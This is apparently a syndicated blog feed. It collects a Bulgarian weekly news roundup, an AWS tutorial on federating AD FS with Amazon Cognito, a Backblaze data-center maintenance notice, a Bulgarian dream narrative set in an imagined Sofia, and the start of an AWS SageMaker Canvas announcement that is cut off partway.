Седмицата (27 март – 1 април)

Post Syndicated from Боряна Телбис original https://www.toest.bg/sedmitsata-27-mart-1-april/

Седмицата (27 март – 1 април)

Има нещо особено във факта, че денят за размисъл и Денят на шегата съвпадат. „Особено“ е, защото не е много сигурно дали е смешно, или трагично. Не е сигурно дали има кой да се засмее на тази „шега“ вече. Не е сигурно и дали има кой да се разплаче. Общо взето, положението е като нивото на река Дунав в сантиметри – соншонжмон. След четири поредни избори и на прага на пети на хората им е „без изменение“, с други думи – все тая.

Емилия Милчева обаче смята, че е крайно време да се разгневим, защото политиците имат нужда от много сериозно отрезвяване. А то обикновено преминава през един здравословен, демократичен, публично изразен гняв, какъвто в момента се вижда във Франция например, какъвто видяхме в Грузия наскоро, какъвто сме гледали и тук, но май за последно през 1997 г. Всъщност текстът на Емилия призовава не толкова към гняв, а по-скоро към размисъл какъв е стратегическият избор, който трябва да направи всеки един от нас.

Гняв със сигурност предизвика и скорошното разследване на Валя Ахчиева „Търговия със смърт?“. В него журналистката тръгва по следите на лекарства за онкоболни хора, с които уж те са лекувани, но се оказва, че един и същи флакон е поставян на различни хора, а накрая се озовава в Нидерландия например – цял и непокътнат. Да, изглежда, някой е успял да измисли как да влива на онкоболни хора захар и вода, докато продава на черно истинските им лекарства. Човек би възкликнал: „Къде живеем, по дяволите?!“, ако не му беше „соншонжмон“.

На 1500 км оттук в източна посока също се е натрупал гняв, само че той шества по улиците вече седмици наред. Израел е в разгара на мащабна вътрешнополитическа криза, която е задвижена от спорна съдебна реформа, предложена от правителството на Нетаняху. Стачките и протестите не спират дори след заявка за отлагане на приемането на законопроекта. На този фон процесът за мир между Израел и палестинците е в най-ниската си точка, без особени перспективи за намиране на компромис. Трийсет години след Споразуменията от Осло сме свидетели на „пълзяща интифада“, както казват експертите. Какво става на Западния бряг на река Йордан и колко дълбока е кризата в близкоизточния мирен процес – разказва Мирослав Зафиров.

„Тоест“ остава на територията на древните близкоизточни земи и с текста на Атанас Шиников „Изображенията на Пророка Мохамед: Случаят в „Хамлин“. Това е първата публикация от новата рубрика „Ориент кафе“, в която ще четем за историята и културата на Близкия изток. Този път Атанас Шиников разказва за един прелюбопитен случай в американски университет: преподавателка е уволнена, защото по време на онлайн лекция за ислямското изкуство е показала няколко исторически изображения на Пророка Мохамед. Кой е обиден, защо е обиден и какво следва от всичко това – в текста на Атанас.

По принцип всеки може да се чувства обиден от каквото си поиска. Това важи с пълна сила, откакто има социални мрежи. Там постоянно някой е дълбоко обиден и възмутен. Често по няколко пъти на ден за различни неща. Но ако излезем от хулиганската култура на социалните мрежи, която ни научи да запрятаме онлайн ръкави и да се саморазправяме с останалите посредством гръмки коментари и подигравателни гифове, повечето от нас ще се окажат тотално емоционално неподготвени за разрешаване на реални конфликти. Обикновено се съдим за щяло и нещяло, оплаквайки се колко скъпо, бавно и трудно е да си търсиш правата по съдебен път. Има алтернатива и тя се нарича медиация. Каква е силата на медиацията и кога би ни свършила страхотна работа – разказва съдия Владимир Вълков.

С облекчение се вдигаме високо, високо над обидите и обидените, яхваме телескопа „Джеймс Уеб“ и тръгваме накъдето ни видят очите – или по-точно неговите. А те гледат в дълбокия Космос и в минало и настояще едновременно. Адски е объркващо и също толкова впечатляващо как е възможно да гледаш снимки на нещо, случило се преди 13 млн. години в реално време. Тази седмица Михаил Ангелов е включил в подбора на научните новини няколко интересни факта за космически свръхгиганти, за астероиди и звезден прах и за звездата WR 124, която е 30 пъти по-масивна от Слънцето и е изключително фотогенична. Освен в Космоса Михаил ни праща и на полето, за да видим заедно как се отглеждат земеделски култури под фотоволтаици. Накрая ни отваря вратата към сериозни философски и етически размисли с новината, че е „картографиран“ мозъкът на ларвата на плодовата мушица и той удивително напомня на човешкия: две полукълба, структура, наподобяваща мозъчния ствол, и издатък, аналогичен на гръбначния мозък, който контролира мускулите на насекомото.

С възхита от природата и от всичко, намиращо се далече от града (досущ като нас на моменти), е и главният герой в книгата, за която пише тази седмица Севда Семер в рубриката „На второ четене“. „Марковалдо, или сезоните на града“ от Итало Калвино разказва историята на един особен човек, общ работник в голяма фирма, който не разбира хората, но разбира кога едно дръвче има нужда да бъде дръпнато от ъгъла, за да тръгне животът му по-добре.

За финал ви пожелавам винаги да можете да се дръпнете на слънце, за да върви животът ви по-добре. Както щете ме разбирайте. Приятно четене!

Simplify web app authentication: A guide to AD FS federation with Amazon Cognito user pools

Post Syndicated from Leo Drakopoulos original https://aws.amazon.com/blogs/security/simplify-web-app-authentication-a-guide-to-ad-fs-federation-with-amazon-cognito-user-pools/

August 13, 2018: Date this post was first published, on the Front-End Web and Mobile Blog. We updated the CloudFormation template, provided additional clarification on implementation steps, and revised to account for the new Amazon Cognito UI.


User authentication and authorization can be challenging when you’re building web and mobile apps. The challenges include handling user data and passwords, token-based authentication, federating identities from external identity providers (IdPs), managing fine-grained permissions, scalability, and more.

In this blog post, we will show you how to federate identities from Windows Server Active Directory to authenticate users into your web app by using AWS services. The main AWS service that we’ll use for this purpose is Amazon Cognito.

With Amazon Cognito user pools, you can add user sign-up and sign-in to your mobile and web apps by using a secure and scalable user directory. In addition, you can federate users from a SAML IdP with Amazon Cognito user pools, map these users to a user directory, and get standard authentication tokens from a user pool after the user authenticates with a SAML IdP.

This post explains how to integrate Amazon Cognito user pools with Microsoft Active Directory Federation Services (AD FS) to obtain JSON web tokens (JWTs) in your web app—which in turn can be used for downstream authentication. To demonstrate the complete authentication flow, we’ve created a simple REST API that’s built on Amazon API Gateway. The REST API retrieves data from an Amazon DynamoDB table with the help of an AWS Lambda function. We’ll use the JWT tokens that are vended from user pools to authenticate to the REST API, which is hosted on API Gateway.

A benefit of using Amazon Cognito user pools to federate users from a SAML provider is that a user pool supports SAML 2.0 post-binding endpoints. This helps eliminate the need for client-side parsing of the SAML assertion response, and the user pool directly receives the SAML response from your IdP through a user agent.

As part of the SAML federation feature, the user pool acts as a service provider on behalf of your application. The user pool becomes a single point of identity management for your application, and your application doesn’t need to integrate with multiple SAML IdPs.

Solution overview

Figure 1 shows the authentication flow that we present throughout this blog post.

Figure 1: Authentication flow with Amazon Cognito user pool

Figure 1: Authentication flow with Amazon Cognito user pool

As shown in the figure, the authentication flow involves the following steps:

  1. The app starts the sign-up and sign-in process by directing the user to the Cognito user pools hosted web UI. For a mobile app, you can use a web view to show the hosted web UI. For this post, you will use a web app that is hosted on Amazon Simple Storage Service (Amazon S3) fronted by Amazon CloudFront.
  2. The Amazon Cognito user pool determines the appropriate IdP based on your configuration. For AD FS, the IdP is determined by the metadata file or metadata endpoint URL from your SAML IdP. For example, if you use AD FS, the metadata URL looks like the following: https://<yourservername>/FederationMetadata/2007-06/FederationMetadata.xml
  3. The user is redirected to the IdP—in this case, Active Directory.
  4. The IdP authenticates the user if necessary. If the IdP recognizes that the user has an active session, then the IdP skips the authentication to provide a single sign-on experience.
  5. The IdP sends the SAML assertion to Amazon Cognito.
  6. The user’s profile is created in the user pool.
  7. After verifying the SAML assertion and collecting the user attributes (claims) from the assertion, Amazon Cognito returns OIDC tokens (ID, access, and refresh tokens) to the app for the user who is now signed in.
  8. The app then makes a GET request to API Gateway, passing along the JWT token for authorization. If authorized, the request is forwarded to Lambda for data retrieval from DynamoDB.

Installation and configuration walkthrough

To build the authentication flow that we described in the previous section, complete the following steps.

  • Step 1: Install Active Directory and AD FS
  • Step 2: Create an Amazon Cognito user pool
  • Step 3: Configure Active Directory and AD FS
  • Step 4: Complete the Amazon Cognito configuration
  • Step 5: Deploy and configure the web app

Step 1: Install Active Directory and AD FS

You will need to set up Active Directory and AD FS. For instructions on how to install both with an AWS CloudFormation template, see Enabling Federation to AWS Using Windows Active Directory, ADFS, and SAML 2.0. To complete the walkthrough in this blog post, you will need to have a working Active Directory service and AD FS service, and a user created within Active Directory. For this walkthrough, we created a user named bob with an email address of [email protected].

Step 2: Create an Amazon Cognito user pool

  1. Sign in to the Amazon Cognito console and do one of the following:
    • If you have an existing user pool, in the left navigation pane, choose User pools and then choose Create user pool to create a new user pool for this walkthrough.
    • If you don’t have an existing user pool, you will see a landing page. Keep the dropdown list as default and choose Create user pool.
  2. In the Configure sign-in experience section, for Cognito user pool sign-in options, select Email, and then choose Next.
  3. In the Configure security requirements section, under Multi-factor authentication, select No MFA, leave the other fields as default, and then choose Next.
  4. In the Configure sign-up experience section, under Attribute verification and user account confirmation, deselect Allow Cognito to automatically send messages to verify and confirm, and choose Next.
  5. In the Configure message delivery section, under Email, select Send email with Cognito, leave the other fields as default, and then choose Next.
  6. In the Integrate your app section, enter a user pool name, select Use the Cognito Hosted UI, and create a domain name using a Cognito domain.
  7. In the Initial app client section as shown in Figure 2, for App client name, enter SAML-IdP; and for Allowed callback URLs, enter https://localhost. Then choose Next.
    Figure 2: Set up the initial app client to create the Cognito user pool

    Figure 2: Set up the initial app client to create the Cognito user pool

  8. In the Review and create section, review all settings, and then scroll to the bottom of the page and choose Create user pool.

Step 3: Configure Active Directory and AD FS

Now that you’ve created an Amazon Cognito user pool, you need to set up Amazon Cognito as a relying party in the SAML identity provider (in this case, AD FS). After you configure AD FS, you will return to Amazon Cognito to complete the final configurations for the application to work.

  1. Connect to the Windows Server instance where you installed AD FS as an administrator through the remote desktop protocol (RDP).
  2. Open the AD FS 2.0 console.
  3. To make sure that the user you created in Step 1 has an email address, in the user property window for your user, choose General. Figure 3 shows our user named bob in Active Directory with an email address of [email protected].
    Figure 3: User properties of bob in the Active Directory

    Figure 3: User properties of bob in the Active Directory

  4. Determine the Uniform Resource Name (URN) for the Amazon Cognito user pool. The form of the URN is urn:amazon:cognito:sp:<user-pool-id>. You can find the user pool ID in the General settings tab.
  5. Configure AD FS as follows to work with the Amazon Cognito user pool:
    1. Go to Trust Relationships > Relying Party Trusts > Add relying party trusts. This will start a wizard.
    2. Select Enter data about the relying party manually.
    3. Enter a display name for the relying party configuration.
    4. On the next screen, do not configure a certificate.
    5. Enable support for the SAML 2.0 single sign-on service URL.
    6. Add the Amazon Cognito user pool URN as the relying party trust identifier.
    7. Configure the SAML POST binding. The SAML 2.0 post-binding endpoint (also known as the assertion consumer URL) for the Amazon Cognito user pool is https://<domain-prefix>.auth.<<region>.amazoncognito.com/saml2/idpresponse.  You configured this as the domain name in Step 2.6.
    8. Select Permit all users to access this relying party.
    9. Choose Finish.
  6. Navigate to Trust Relationships > Relying Party Trusts. You should see that the URN of Amazon Cognito is configured as the relying party, as shown in Figure 4:
Figure 4: Amazon Cognito trusted as the relying party

Figure 4: Amazon Cognito trusted as the relying party

In a SAML federation, the IdP can pass various attributes about the user, the authentication method, or other points of context to the service provider (in this case, Amazon Cognito) in the form of SAML attributes. In AD FS, claim rules are used to assemble these required attributes using a combination of Active Directory lookups, simple transformations, and regular expression-based custom rules. In this example, you will configure two claim rules: Name ID and E-Mail.

  1. The Edit Claim Rules window should already be open. If it isn’t, select your relying party trust from the Trust Relationships > Relying Party Trusts screen, and then, in the Actions tab on the right side, choose Edit Claim Rules.
  2. On the Configure Claim Rule page, enter the following values for each configuration element, and then choose OK.
    • Claim rule name: Name ID
    • Incoming claim type: Windows account name
    • Outgoing claim type: Name ID
    • Outgoing name ID format: Persistent identifier
  3. Repeat the preceding steps for the E-mail claim:
    • Claim rule name: Email
    • Attribute Directory: Active Directory
    • LDAP Attributes: Email Addresses
    • Outgoing Claim Type: Email Address
  4. Before leaving the AD FS configuration, download the metadata file for the AD FS. The metadata URL for AD FS looks like the following: https://<servername>/FederationMetadata/2007-06/FederationMetadata.xmlM. The metadata file describes the endpoint of your SAML IdP (the AD FS service) to the service provider (Amazon Cognito).

Step 4: Complete the Amazon Cognito configuration

  1. Sign in to the Amazon Cognito console.
  2. Select the Amazon Cognito user pool that you created earlier, navigate to Sign-in experience > Federated identity provider sign-in, and choose Add identity provider, as shown in Figure 5.
    Figure 5: Add a federated identity provider in the Amazon Cognito console

    Figure 5: Add a federated identity provider in the Amazon Cognito console

  3. Choose SAML as the identity provider.
  4. As shown in Figure 6, enter a name for your identity provider, choose Select file, and then upload the FederationMetadata.xml file that you downloaded at the end of Step 3.
    Figure 6: Set up SAML federation with the user pool

    Figure 6: Set up SAML federation with the user pool

  5. Provide the SAML attribute to map attributes between your SAML provider and your user pool as follows:
    • For User pool attribute, select email.
    • For SAML attribute, enter http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress

    These mappings map the claims from the SAML assertion from AD FS to the user pool attributes. You configured an E-mail claim in AD FS, so you need to map this with the appropriate attribute in the user pool.

  6. Choose Add identity provider.

Step 5: Deploy and configure a web app

To reduce the number of steps required for this walkthrough, we have provided a CloudFormation template that you can use to complete the deployment, which deploys the architecture shown in Figure 7:

Figure 7: Web app architecture deployed by the CloudFormation template

Figure 7: Web app architecture deployed by the CloudFormation template

This architecture is essentially the same as step 8 from the authentication flow diagram (Figure 1) earlier in this post. In Figure 7, we have added Amazon S3 and Amazon CloudFront to the diagram, which is where your static website is hosted. Complete the following steps for this walkthrough:

  • Step 5.1: Create the AWS CloudFormation stack
  • Step 5.2: Manually integrate Amazon Cognito user pools with API Gateway
  • Step 5.3: Update the configuration for Amazon Cognito
  • Step 5.4: Update the configuration for the client-side application and upload to Amazon S3
  • Step 5.5: Insert a row into a DynamoDB table to help you test the application

Step 5.1: Create the AWS CloudFormation stack

Let’s deploy this infrastructure:

  1. Download the code repository, which includes the CloudFormation template named prerequisites.yaml and the sample code for a web app named DataManager.
  2. Navigate to the CloudFormation console in the Region where you deployed the user pool, and choose Create Stack.
  3. To upload the template to Amazon S3, choose Browse and select prerequisites.yaml  in the folder where you downloaded it.
  4. Provide a Stack name and a unique Bucket name.

    Note: S3 bucket names should not contain uppercase characters.

  5. Choose Next, and select I acknowledge that AWS CloudFormation might create IAM resources with custom names.
  6. Choose Create and then wait for the resources to be deployed.

    Note: If the deployment fails with the error message API: s3:CreateBucket Access Denied, review the IAM permissions available for the IAM user or the role used and make sure that the s3:CreateBucket permission has been granted.

Step 5.2: Manually integrate the Amazon Cognito user pool with API Gateway

  1. Open the API Gateway console. You should see that an API named DataManager has been created by CloudFormation, as shown in Figure 8:
    Figure 8: APIs in the API Gateway console

    Figure 8: APIs in the API Gateway console

  2. Under APIs, choose DataManager, and then choose Authorizers.
  3. Choose Create new Authorizer, and then populate the relevant details:
    • For Name, enter SamlAuthorizer (Make sure that the name of the user pool is the same as the one that you created).
    • For Type, select Cognito.
    • For Cognito user pool, enter Samlfederation.
    • For Token source, enter Authorization.

    With this configuration, you use the user pools authorizer to authenticate Get requests to your Rest API that’s hosted on API Gateway. In the dropdown for Cognito User Pool, add the user pool that you created in Step 2: Create an Amazon Cognito user pool. Choose Create.

  4. Navigate back to APIs > Resources, choose GET, and then choose Method Request.
  5. To add the authorizer that you just created, under Settings, in the Authorization dropdown, choose your authorizer. Remember to save the setting by choosing the small tick symbol on the right side. If you don’t see the Cognito authorizer, just wait for several minutes for updates from API Gateway.
    Figure 9: Add the Cognito authorizer for the API GET method

    Figure 9: Add the Cognito authorizer for the API GET method

Step 5.3: Update the configuration for Amazon Cognito

Now you need to update the Amazon Cognito configuration based on the CloudFront distribution that you deployed using the CloudFormation template in Step 5.1.

  1. Navigate to the CloudFormation console and locate the CloudFormation stack that was deployed. As shown in Figure 10, in the Outputs tab, copy the values for CloudfrontEndpoint and DataManagerApiInvokeUrl because you will need them later.
    Figure 10: Outputs of the CloudFormation template deployment

    Figure 10: Outputs of the CloudFormation template deployment

  2. Navigate to the Amazon Cognito console and go to your user pool. Choose the App integration tab, scroll to the bottom of the page, and for App client name, choose the App client that you added during user pool creation.
  3. On the page for your App client, in the Hosted UI section, choose Edit, and then do the following:
    • For both the Allowed callback URLs and Allowed sign-out URLs, enter the CloudFront endpoint.
    • For OAuth grant types, select Implicit grant.
    • For OpenID Connect scopes, select Email and OpenID.
    Figure 11: Configure the hosted UI for the app client

    Figure 11: Configure the hosted UI for the app client

The Amazon Cognito hosted UI provides an OAuth 2.0 compliant authorization server. It includes the default implementation of end user flows, such as registration and authentication. Because the application interacts with Amazon Cognito through an OAuth 2.0 implicit flow, which requires a redirect, the website needs to use HTTPS.

Note: In a production scenario, instead of implicit flow, an authorization code grant is the preferred method in the OAuth 2.0 framework because it’s more secure.

To have an HTTPS endpoint for the Amazon S3 static website, you can use the CloudFront distribution that was deployed by the CloudFormation template in Step 5.1.

When one of your users successfully logs in to the Active Directory infrastructure, the user is automatically redirected to the callback URL. In this case, this is a CloudFront distribution URL with an Amazon Cognito ID token, access token, and refresh token.

Step 5.4: Update the configuration for your client-side application, and upload it to Amazon S3

Navigate to the code that you previously cloned in Step 5.1, and perform the following steps:

  1. With a file manager, navigate to the folder where the cloned content is located. Open the DataManager directory.
  2. Open the js folder. Using a text editor, open the config.js file.
  3. From the Amazon Cognito console, copy the client app application ID as the value of the userPoolClientId property. You can find the application ID in the App clients menu of the Amazon Cognito console.
  4. Change the value of the Region property to the Region that you are using (for example, us-east-2)
  5. While you are still in the Amazon Cognito console, open the Domain name page, and copy the custom prefix into the value for the authDomainPrefix property.
  6. Open the CloudFormation console and choose the stack that was created in Step 5.1. With the stack selected, open the Outputs tab.
    • Copy the value of the CloudfrontEndpoint output variable to the redirect_uri property.
    • Copy the value of the DataManagerApiInvokeUrl output variable to the invokeUri property.
  7. Copy the files to the S3 bucket that hosts the static website. To upload the files, use the AWS Command Line Interface (AWS CLI) or the Amazon S3 console.

Step 5.5: Insert a row into the DynamoDB table to help test your application

The CloudFormation template that you used in Step 5.1 created a DynamoDB table that you can use to test your application. Now you need to add a row to the table (as shown in the Items returned section of Figure 12), so that you can get some results when you test your application. To add a row, in the left menu, choose Tables > Update settings to find the table, and then choose Actions > Create item.

The Lambda function that retrieves data from the ADFSSecretData DynamoDB table only retrieves data from rows where the email matches the one used to log in to Active Directory. To achieve this, you pass the event.requestContext.authorizer.claims.email.object within the Lambda function. This object contains the email that you used to log in to Active Directory.

Figure 12: Search result of DynamoDB table

Figure 12: Search result of DynamoDB table

Now you’re ready to test the application.

  1. Open the CloudFront URL in your browser and choose Enter. This should immediately take you to the web app landing page. From there, you’re automatically redirected to the Amazon Cognito hosted UI. You should see a screen similar to the following that says Sign in with your corporate ID:
    Figure 13: Cognito hosted UI sign-in page

    Figure 13: Cognito hosted UI sign-in page

  2. After you choose your SAML provider, you are redirected to your AD FS infrastructure that shows a login screen similar to the following:
    Figure 14: AD FS sign-in page

    Figure 14: AD FS sign-in page

    Note: If there’s an error, make sure that there’s a mapping in the host file for your AD FS server, with the appropriate hostname or public IP address of the EC2 instance where the AD FS infrastructure is hosted

    On the login screen, for Username, enter the user’s email address (in our example, that’s Bob’s email address), and for Password, enter the password that you defined in Active Directory, as shown in Figure 14. If the login is successful, you’re redirected back to the web app with a valid ID and access tokens.

    Figure 15: Sample web app home page

    Figure 15: Sample web app home page

  3. Choose Refresh to see the data that you stored in DynamoDB.
    Figure 16: Retrieval of the data from DynamoDB

    Figure 16: Retrieval of the data from DynamoDB

Summary

In this walkthrough, you federated users from AD FS, and successfully authenticated those users to our REST API that’s hosted on API Gateway.

The SAML federation feature in Amazon Cognito helps you set up and integrate your apps with multiple SAML IdPs. By using the SAML federation capabilities of Amazon Cognito, your apps don’t need to handle the type of SAML IdP that they are interacting with. Amazon Cognito takes care of it on behalf of your application.


This article was originally written by Adrian Hall, who was an AWS Solutions Architect when he wrote it.


If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.

Want more AWS Security news? Follow us on Twitter.

Leo Drakopoulos

Leo Drakopoulos

Leo is a Principal Solutions Architect working within the financial services industry. His focus is AWS Serverless and Container-based architectures. He enjoys helping customers adopt a culture of innovation and use cloud-native architectures.

Jun Zhang

Jun Zhang

Jun is a Solutions Architect based in Zurich. He helps Swiss customers architect cloud-based solutions to achieve their business potential. He has a passion for sustainability and strives to solve current environmental challenges with technology. He is also a huge tennis fan and enjoys playing board games a lot.

Extended Maintenance Window for US West Data Center

Post Syndicated from Backblaze original https://www.backblaze.com/blog/extended-maintenance-window-for-us-west-data-center-3/

A decorative image with the Backblaze logo in the cloud.

On Wednesday, April 5, 2023, at 8:00 a.m. PT (4:00 p.m. UTC), we’ll be performing planned maintenance on a data center in our U.S. West data region. We expect the work to take up to eight hours. During the window, we do not anticipate any service impacts outside of what customers typically experience during our standard scheduled maintenance. The maintenance is only being performed in one data center in the U.S. West data region. Customers with data stored in this region should see minimal to no impact beyond what is listed below.

Learn More On Our Status Page

Real-time updates on this planned maintenance window as well as general status updates will be shared on our new status page.

Most services, including Computer Backup uploads and most B2 Cloud Storage operations (i.e., uploads, downloads, listing, key creation) will function normally. Within the maintenance window, some customers may experience interruptions of up to eight hours in the following areas:

Web Interface:

  • Website sign-in

Computer Backup:

  • Data restore and recovery (requires website sign-in)
  • Backups may sleep temporarily when starting a new session
  • Sign-in via installers, downloader apps, and mobile apps

B2 Cloud Storage:

  • Bucket creation, deletion, and updating via API
  • B2 Snapshot creation (requires website sign-in)

If timing or impacts change materially—which we do not expect to occur—we will endeavor to offer updates on the Status Page and on our social media channels. If you experience any interruptions not listed above or experience interruptions beyond the expended completion time (4:00 p.m. PT, 12:00 a.m. UTC), you can contact our Support Team through the Help page.

The post Extended Maintenance Window for US West Data Center appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.

И пак сънуваната София

Post Syndicated from original http://www.gatchev.info/blog/?p=2557

Бях разказал в предишен пост за една сънувана София. Е, пак я посетих тази нощ. Че и околностите ѝ даже. И сънят беше интересен, и позапомних доста неща от него.

Сънувах как седя на единия от Троновете – това са две големи каменни пейки в Перловския парк, по течението на Перловската река, точно след моста на ул. Регентска (в реалния свят – бул. Янко Сакъзов / Мадрид). Гледката беше скучничка – обедно време (ако съдя по слънцето), очевидно делничен ден, паркът почти празен… Спомних си, че това е сън, и реших да се разходя наоколо. Току-виж видя нещо интересно.

Още докато минавах покрай големия магазин на ъгъла, с табелата „Домашни машини Сименс“, видях как се опитва да излезе през вратата му мъж, понесъл голям кашон, очевидно с някаква техника вътре. Кашонът се беше закачил на дръжката на разтворената врата и не излизаше навън, а носачът му нямаше как да види проблема иззад него. Без да се замисля, направих две крачки натам, подхванах кашона и го откачих. Мъжът излезе навън и ме изгледа иззад товара си:

— Момче, ще ми помогнеш ли да го пренесем до гарата? Не е тежък, ама е несгоден за сам човек.

Че какво друго имах да правя? Пък и… „момче“? Мъжът беше на към четиридесет, в реалния свят той би бил за мен „момче“. (Ех, какви сме млади насън…)

На кашона имаше нарисувано вероятното му съдържание – наглед шкаф с отворена врата и странни метални вратички вътре зад нея. Усетих се какво е чак когато мъжът гордо заяви, че е подарък за жена му. Беше сравнително лек като за пералня. И такава конструкция не бях виждал – странична врата със страничен достъп към барабана, с вратички в страната му.

— И Бош са хубави, и Шкода, ама от Сименс по-добри няма! – обясняваше той. – Монтирал съм поне десет – каквото е Сименс, няма разваляне! Надживява собственика!… Ти накъде си после?

— Все ми е едно. Днес ми е свободен ден. – Какво друго да му кажа?… И значи в „реалността“ на сънуваната от мен София ги има Бош, Шкода и Сименс? И правят перални, освен вероятно и другото? Хм.

— Да те спазаря тогава да ми помогнеш до Новоселци? Билетът и обратно е от мен, и ще ти платя за носенето.

— Не ми трябва плащане, просто ще ти помогна. – За какво са ми сънувани пари?

— Добре, ама тогава черпя!

Кръстовището пред гара Подуене се оказа малко по-голямо от това от детството ми, макар и по-малко от сегашното. „Регентска“ е с по две ленти в посока и преди него, и след него, където се спуска под ЖП мостовете. „Ситняково“ – така се казва и в съня ми – е със същия габарит като „Регентска“, но от страната на центъра покрай него минава и двойна ЖП линия, със спирка на електричка на нея, а в друг сън съм виждал оттам да върви и товарен влак. Движението на автомобили го регулираше светофар, а за пешеходците имаше подлези и от четирите страни. Когато слязохме в тях, се оказа, че те продължават под земята чак до гарата.

(Едно интересно нещо в тази сънувана София е, че не съм видял улица в лошо състояние. Веднъж гледах да ремонтират малка пряка в центъра – редяха плочите на тротоара по опънат конец. Някои други неща май не са ѝ много за харесване, но състоянието на улиците е.)

Излязохме от подлеза направо вътре в гарата. Мъжът купи от едно гише билети за двама ни, плати и такса багаж. Излязохме на перона. Оказа се, че първите два коловоза са само за електрички – този до гарата за отиващите към Новоселци и Бухово, този след него за пристигащи оттам. За влаковете за страната имаше още два коловоза, плюс още един транзитен, за експресните влакове. (Очевидно в сънуваната София има такива и спират в София само на Централна гара. В реалността спираха и на гара Подуене.)

След към пет минути чакане пристигна и електричката. Беше полупразна, очевидно обедното време не ѝ е час пик. Качихме с мъжа кашона, оставихме го встрани от вратата на вагона и застанахме до него. Много ми се зяпаше през прозореца, ама човекът искаше да си поговори с мен, нямаше да е учтиво.

— Някъде наоколо ли живееш?

— Ъъъъ, не, аз такова… От провинцията съм, тук съм на гости… – Защо ли се оправдавам пред някой, когото само сънувам? Че и го лъжа на всичкото отгоре. Все едно истината е някаква тайна…

— Лошо няма. Моят род е от Новоселци никой не знае колко поколения, кореняци сме…

Следващата спирка се казваше Редута, и доколкото можах да преценя, беше на края на хълма, горе-долу където е в реалния свят Подуене-разпределителна. Още малко след нея беше Слатина, след малко път – Гара Искър, после Казичене. След това няколко минути и от двете страни се простираха ниви, после отляво се появи заводски пейзаж. Халета, кранове, тук-там комини. Между него и влаковата линия минаваше отлично асфалтиран път. На едно място двойна ЖП линия се отделяше от нашата и влизаше вътре в завода, където се разклоняваше. На две от разклоненията мярнах товарни влакове, на единия два мотокара товареха големи опаковани палети.

— Военния завод – поясни мъжът, видял ме накъде гледам. – Брат ми е инженер в него, работи на пещта за рафиниране на специални стомани. Щеше да дойде с колата да прекараме пералнята, ама нещо се повредила.

— Много ли ви одимяват пещите?

— Тя е само една и почти не дими – заяви спътникът ми така надуто, все едно това му е лична заслуга. – Нали е на електричество и газ. Осем години вече откакто я пуснаха, знаем…

Докато го казваше, електричката мина покрай десетинаетажна лъскава сграда, очевидно административна. Към нея водеше портал, над който имаше голям надпис от метални букви „Завод „Родна сила““. Малко след това забавихме ход.

— Тук ли е последната спирка? – попитах.

— Не. Продължава нататък през Лесново, до Доганово. Догодина смятат да почват удължение до Огняново… На две преки съм от гарата, ще ми помогнеш ли до нас с кашона? Електричките са на петнайсет минути, обратният билет важи за целия ден.

Помагането се оказа лесно. Доста по-трудно се оказа да го убедя да не седна да пия за почерпка („истинска домашна, от ей тия сливи пред очите ти е“). Бързах да се върна, за да разгледам нещо, което бях мярнал на гарата – карта на Новоселци, на метална плоскост на стената на гаровата сграда.

(Интересен детайл – по погрешка споменах Елин Пелин. Спътникът ми помисли, че питам къде е, и ме осведоми – нагоре в планината, след Белопопци. Чудя се дали в съня ми не е кръстено така родното на писателя Байлово?)

В реалния свят град Елин Пелин и гара Елин Пелин – между другото, проверих го, оказва се, че наистина преди са се казвали Новоселци! – са на над три километра разстояние. В този сънуван свят обаче Новоселци се простира от едното до другото и нищо чудно да е над 50 000 души. Западната му част е почти изцяло заета от въпросния Военен завод. Има си голям парк, стадион, летище, поне три музея, доста училища – мярнах на картата 17-то основно училище… За миг съжалих, че нямам телефон да снимам картата, след това се изсмях сам на себе си – какво ще правя тази снимка, ще я намеря в реалния си телефон ли?!

И докато чаках електричката… се събудих. 🙂

И пак така и не разбрах толкова много интересни неща за тази София от сънищата ми…

New – Ready-to-use Models and Support for Custom Text and Image Classification Models in Amazon SageMaker Canvas

Post Syndicated from Marcia Villalba original https://aws.amazon.com/blogs/aws/new-ready-to-use-models-and-support-for-custom-text-and-image-classification-models-in-amazon-sagemaker-canvas/

Today AWS announces new features in Amazon SageMaker Canvas that help business analysts generate insights from thousands of documents, images, and lines of text in minutes with machine learning (ML). Starting today, you can access ready-to-use models and create custom text and image classification models alongside previously supported custom models for tabular data, all without requiring ML experience or writing a line of code.

Business analysts across different industries want to apply AI/ML solutions to generate insights from a variety of data and respond to ad-hoc analysis requests coming from business stakeholders. By applying AI/ML in their workflows, analysts can automate manual, time-consuming, and error-prone processes, such as inspection, classification, as well as extraction of insights from raw data, images, or documents. However, applying AI/ML to business problems requires technical expertise and building custom models can take several weeks or even months.

Launched in 2021, Amazon SageMaker Canvas is a visual, point-and-click service that allows business analysts to use a variety of ready-to-use models or create custom models to generate accurate ML predictions on their own.

Ready-to-use Models
Customers can use SageMaker Canvas to access ready-to-use models that can be used to extract information and generate predictions from thousands of documents, images, and lines of text in minutes. These ready-to-use models include sentiment analysis, language detection, entity extraction, personal information detection, object and text detection in images, expense analysis for invoices and receipts, identity document analysis, and more generalized document and form analysis.

For example, you can select the sentiment analysis ready-to-use model and upload product reviews from social media and customer support tickets to quickly understand how your customers feel about your products. Using the personal information detection ready-to-use model, you can detect and redact personally identifiable information (PII) from emails, support tickets, and documents. Using the expense analysis ready-to-use model, you can easily detect and extract data from your scanned invoices and receipts and generate insights about that data.

These ready-to-use models are powered by AWS AI services, including Amazon Rekognition, Amazon Comprehend, and Amazon Textract.

Ready-to-use models available

Custom Text and Image Classification Models
Customers that need custom models trained for their business-specific use-case can use SageMaker Canvas to create text and image classification models. 

You can use SageMaker Canvas to create custom text classification models to classify data according to your needs. For example, imagine that you work as a business analyst at a company that provides customer support. When a customer support agent engages with a customer, they create a ticket, and they need to record the ticket type, for example, “incident”, “service request”, or “problem”. Many times, this field gets forgotten, and so, when the reporting is done, the data is hard to analyze. Now, using SageMaker Canvas, you can create a custom text classification model, train it with existing customer support ticket information and ticket type, and use it to predict the type of tickets in the future when working on a report with missing data.

